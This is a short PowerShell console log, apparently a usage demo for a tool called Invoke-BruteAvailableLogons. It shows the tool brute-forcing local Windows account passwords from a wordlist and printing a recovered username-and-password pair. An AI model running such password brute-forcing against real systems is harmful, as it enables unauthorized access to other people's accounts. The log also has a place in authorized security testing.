 Windows PowerShell
PS C:\Users\Phrozen> Invoke-BruteAvailableLogons -WordList "C:\Temp\Wordlist.txt"
Start bruteforcing 2 user account(s)...
Password found, "darkcodersc:testmepliz"
Could not crack Phrozen account password.
PS C:\Users\Phrozen> Invoke-BruteAvailableLogons -WordList "C:\Temp\Wordlist.txt" -IgnoreUsers "Phrozen"
Ignore Phrozen user.
Start bruteforcing 1 user account(s)...
Password found, "darkcodersc:testmepliz"
PS C:\Users\Phrozen>